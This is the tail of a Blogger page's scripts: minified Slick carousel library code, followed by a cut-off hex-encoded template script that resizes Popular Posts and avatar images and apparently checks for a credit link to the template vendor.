mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.$list.off("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.html(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&"object"!=typeof c.options.prevArrow&&c.$prevArrow.remove(),c.$nextArrow&&"object"!=typeof c.options.nextArrow&&c.$nextArrow.remove(),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:1e3}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:1e3}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=-1*b.slideWidth*b.options.slidesToShow,e=-1*d*b.options.slidesToShow),0!==b.slideCount%b.options.slidesToScroll&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=-1*(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth,e=-1*(b.options.slidesToShow-(a-b.slideCount))*d):(b.slideOffset=-1*b.slideCount%b.options.slidesToScroll*b.slideWidth,e=-1*b.slideCount%b.options.slidesToScroll*d))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?-1*a*b.slideWidth+b.slideOffset:-1*a*d+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots()),b&&c.$slider.trigger("init",[c])},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.setPaused,b,!0)).on("mouseleave.slick",a.proxy(b.setPaused,b,!1))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.$list.on("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show(),a.options.autoplay===!0&&a.autoPlay()},b.prototype.keyHandler=function(a){var b=this;37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:"next"}})},b.prototype.lazyLoad=function(){function g(b){a("img[data-lazy]",b).each(function(){var b=a(this),c=a(this).attr("data-lazy"),d=document.createElement("img");d.onload=function(){b.animate({opacity:1},200)},d.src=c,b.css({opacity:0}).attr("src",c).removeAttr("data-lazy").removeClass("slick-loading")})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=e+b.options.slidesToShow,b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.paused=!1,a.autoPlay()},b.prototype.postSlide=function(a){var b=this;b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay===!0&&b.paused===!1&&b.autoPlay()},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(){var c,d,b=this;c=a("img[data-lazy]",b.$slider).length,c>0&&(d=a("img[data-lazy]",b.$slider).first(),d.attr("src",d.attr("data-lazy")).removeClass("slick-loading").load(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad(),b.options.adaptiveHeight===!0&&b.setPosition()}).error(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad()}))},b.prototype.refresh=function(b){var c=this,d=c.currentSlide;c.destroy(!0),a.extend(c,c.initials),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses(0),b.setPosition(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,d.reinit(),void 0)},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=-1*b.slideWidth*d,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:800,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:800,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:900,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(a,b,c){var d=this;d.options[a]=b,c===!0&&(d.unload(),d.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;b.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true").removeClass("slick-center"),d=b.$slider.find(".slick-slide"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.setPaused=function(a){var b=this;b.options.autoplay===!0&&b.options.pauseOnHover===!0&&(b.paused=a,a?b.autoPlayClear():b.autoPlay())},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true"),c.$slides.eq(e).addClass("slick-active").attr("aria-hidden","false"),c.options.centerMode===!0&&(c.$slider.find(".slick-slide").removeClass("slick-center"),c.$slides.eq(e).addClass("slick-center")),c.asNavFor(e),void 0):(c.slideHandler(e),void 0)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):(i.options.autoplay===!0&&clearInterval(i.autoPlayTimer),e=0>d?0!==i.slideCount%i.options.slidesToScroll?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?0!==i.slideCount%i.options.slidesToScroll?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?i.fadeSlide(e,function(){i.postSlide(e)}):i.postSlide(e),i.animateHeight(),void 0):(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e),void 0)))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"left":"right":"vertical"},b.prototype.swipeEnd=function(){var c,b=this;if(b.dragging=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe)switch(b.swipeDirection()){case"left":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.slideHandler(c),b.currentDirection=0,b.touchObject={},b.$slider.trigger("swipe",[b,"left"]);break;case"right":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.slideHandler(c),b.currentDirection=1,b.touchObject={},b.$slider.trigger("swipe",[b,"right"])
}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.swipeLeft=b.options.vertical===!1?d+f*g:d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):(b.setCSS(b.swipeLeft),void 0)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return 1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,b.dragging=!0,void 0)},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&"object"!=typeof b.options.prevArrow&&b.$prevArrow.remove(),b.$nextArrow&&"object"!=typeof b.options.nextArrow&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.options.infinite!==!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.removeClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;document[a.hidden]?(a.paused=!0,a.autoPlayClear()):a.options.autoplay===!0&&(a.paused=!1,a.autoPlay())},a.fn.slick=function(){var g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length,f=0;for(f;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});

//]]>
</script>
<script>//<![CDATA[
var _0x3465=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x32\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x33","\x72\x65\x61\x64\x79","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x32\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x62\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x32\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x6A\x51\x78\x53\x39\x64\x71\x44\x59\x61\x41\x2F\x56\x38\x31\x78\x62\x77\x48\x58\x46\x4D\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x33\x55\x2F\x67\x42\x65\x48\x77\x56\x64\x71\x62\x4E\x59\x38\x70\x79\x37\x4F\x52\x38\x74\x4A\x70\x55\x37\x52\x65\x65\x79\x6D\x48\x54\x74\x2D\x51\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x5F\x75\x73\x65\x72\x2E\x70\x6E\x67","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x31\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x6F\x70\x65\x6E\x69\x64\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x2E\x61\x76\x61\x74\x61\x72\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x69\x6D\x67","\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x73\x64\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x20\x69\x6D\x67\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x32\x20\x69\x6D\x67\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x33\x20\x69\x6D\x67","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x